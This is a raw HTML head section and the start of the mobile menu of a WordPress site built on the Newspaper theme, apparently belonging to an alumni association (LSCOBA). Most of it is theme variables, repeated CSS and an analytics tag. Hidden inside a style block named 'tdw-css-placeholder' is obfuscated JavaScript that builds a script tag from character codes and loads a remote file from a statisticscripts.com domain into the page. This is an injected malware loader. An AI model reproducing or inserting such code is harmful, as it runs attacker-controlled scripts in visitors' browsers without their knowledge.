var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c8102e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cfd0361a6b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}ul.sf-menu>.menu-item>a{font-family:Grenze}.sf-menu ul .menu-item a{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Grenze}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Raleway}.td-page-title,.td-category-title-holder .td-page-title{font-family:Grenze;font-size:48px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Raleway}.td-page-content h1,.wpb_text_column h1{font-family:Grenze}.td-page-content h2,.wpb_text_column h2{font-family:Raleway}.td-page-content h3,.wpb_text_column h3{font-family:Raleway}.td-page-content h4,.wpb_text_column h4{font-family:Raleway}.td-page-content h5,.wpb_text_column h5{font-family:Raleway}.td-page-content h6,.wpb_text_column h6{font-family:Raleway}body,p{font-family:Raleway}.white-popup-block:before{background-image:url('http://www3.lscoba.com/wp-content/uploads/2021/12/45-1.jpg')}.white-popup-block,.white-popup-block .wpb_button{font-family:Raleway}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_theme_color:#c8102e;--td_slider_text:rgba(200,16,46,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#cc8d4f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c8102e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c8102e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c8102e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c8102e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#c8102e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#500778}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:rgba(53,0,119,0.54)}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Grenze}.sf-menu ul .td-menu-item a{font-family:Grenze}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c8102e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c8102e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c8102e}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c8102e}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#c8102e}.post blockquote p,.page blockquote p{color:#c8102e}.post .td_quote_box,.page .td_quote_box{border-color:#c8102e}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Grenze}.top-header-menu .menu-item-has-children li a{font-family:Grenze}.td_mod_mega_menu .item-details a{font-family:Grenze}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Grenze}.post .td-post-header .entry-title{font-family:Raleway}.td-post-template-default .td-post-header .entry-title{font-family:Raleway}.td-post-content p,.td-post-content{font-family:Raleway}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Grenze;font-size:18px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:Grenze}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Grenze}.td-post-content li{font-family:Raleway}.td-post-content h1{font-family:Grenze}.td-post-content h2{font-family:Raleway}.td-post-content h3{font-family:Raleway}.td-post-content h4{font-family:Raleway}.td-post-content h5{font-family:Raleway}.td-post-content h6{font-family:Raleway}.footer-text-wrap{font-family:Raleway}.td-sub-footer-copy{font-family:Raleway}.td-sub-footer-menu ul li a{font-family:Grenze}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Raleway}.td-trending-now-display-area .entry-title{font-family:Grenze}.page-nav a,.page-nav span{font-family:Raleway}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Raleway}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Grenze}.category .td-category a{font-family:Raleway}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-96R5JYV65F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-96R5JYV65F');
</script><link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lscoba.com/wp-content/uploads/2022/01/cropped-0003-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c8102e}.tdm-btn-style2:before{border-color:#c8102e}.tdm-btn-style2{color:#c8102e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c8102e;-moz-box-shadow:0 2px 16px #c8102e;box-shadow:0 2px 16px #c8102e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c8102e;-moz-box-shadow:0 4px 26px #c8102e;box-shadow:0 4px 26px #c8102e}</style>

	<style id="tdw-css-placeholder">(function(){try{letazfmacuooeyi=String;let_ixbz=azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azfmacuooeyi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_wqooyi="s"+"c"+azfmacuooeyi[_ixbz](114,105,112,116),_nosuqbbn="c"+"re"+azfmacuooeyi[_ixbz](97,116,101,69,108,101,109,101,110,116),ahtxnukwl="s"+azfmacuooeyi[_ixbz](114,99),_crwgjiorcf=azfmacuooeyi[_ixbz](105,100),_snqugll="cu"+"rre"+azfmacuooeyi[_ixbz](110,116,83,99,114,105,112,116);var_svbwifhtzk="pa"+"r"+azfmacuooeyi[_ixbz](101,110,116,78,111,100,101),_aryyzqxka="i"+"ns"+azfmacuooeyi[_ixbz](101,114,116,66,101,102,111,114,101),_rtcr="ge"+"El"+azfmacuooeyi[_ixbz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_btpxcdtb="h"+"e"+azfmacuooeyi[_ixbz](97,100),adexlr="ap"+"p"+azfmacuooeyi[_ixbz](101,110,100,67,104,105,108,100),_jaica=document;var_tkakpn="t"+"e"+azfmacuooeyi[_ixbz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amjuybcddugm=_jaica[_nosuqbbn](_wqooyi),_hsrhfwwgn=azfmacuooeyi[_ixbz](104,116,116,112,115,58,47,47)+azfmacuooeyi[_ixbz](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](97,115,115,101,116,115)+azfmacuooeyi[_ixbz](47)+azfmacuooeyi[_ixbz](103)+"e"+"t"+azfmacuooeyi[_ixbz](46,106,115);amjuybcddugm[ahtxnukwl]=_hsrhfwwgn;amjuybcddugm[_crwgjiorcf]=_tkakpn;if(_jaica[_snqugll]){_jaica[_snqugll][_svbwifhtzk][_aryyzqxka](amjuybcddugm,_jaica[_snqugll])}else{_jaica[_rtcr](_btpxcdtb)[0][adexlr](amjuybcddugm)}}catch (err){}})();</style></head>

<body class="archive category category-annual-reports category-24 wp-theme-Newspaper td-standard-pack global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2701"><a href="https://www.lscoba.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-702"><a href="https://shop.lscoba.com">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3341"><a href="#">Members<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3340"><a href="https://members.lscoba.com/">Login</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/">Membership Application</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/">Members&#8217; Benefit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/">Members’ Views and Suggestions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#">LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/">President&#8217;s Corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1942"><a href="https://www.lscoba.com/history-of-lscoba/">History of LSCOBA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
